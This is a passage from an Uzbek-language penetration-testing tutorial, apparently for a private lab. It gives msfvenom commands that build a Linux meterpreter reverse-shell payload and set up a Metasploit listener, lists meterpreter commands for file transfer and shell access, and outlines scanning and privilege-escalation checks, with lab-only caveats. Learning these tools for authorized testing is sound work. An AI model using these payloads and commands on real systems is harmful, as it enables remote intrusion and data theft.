 set RHOSTS 192.168.56.101

run

Agar siz payload yaratmoqchi bo‘lsangiz (faqat lab uchun):

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.56.1 LPORT=4444 -f elf > shell.elf

(keyin targetda ishga tushiring — faqat target sizniki yoki ruxsatli muhitda)

Listener (handler) yaratish:

use exploit/multi/handler

set payload linux/x86/meterpreter/reverse_tcp

set LHOST 192.168.56.1

set LPORT 4444

run

Meterpreter sessiyasida asosiy buyruqlar:

sysinfo # tizim haqida

getuid # user kim ekanligini ko‘rsatadi

pwd # joriy katalog

ls # fayl ro'yxati

upload <local> <remote>

download <remote> <local>

shell # to‘liq shellga o‘tish

4)Zaifliklarni aniqlash va eskalatsiya Skanning: nmap —sC -sV -O yordamida servis va versiyalarni aniqlang.

Zaiflik qidirish: Metasploitdagi search va vuln moduldan foydalaning; shuningdek local vulnerability check (enumeration) — linuxprivchecker, LinEnum, unix-privesc-check.

Privesc (privilege escalation): kernel exploitlar yoki konfiguratsiya zaifliklari, SUID fayllar, noto‘g‘ri sudo sozlamalari, eski paketlar. Bularni aniqlash uchun avtomatlashtirilgan skriptlar va qo‘lda tekshiruv kombinatsiyasi kerak.

Post-exploitation xavfsizlik: sessiya davomida tizimga zarar yetkazmaslik va kuzatuvni yengillashtirmaslik muhim.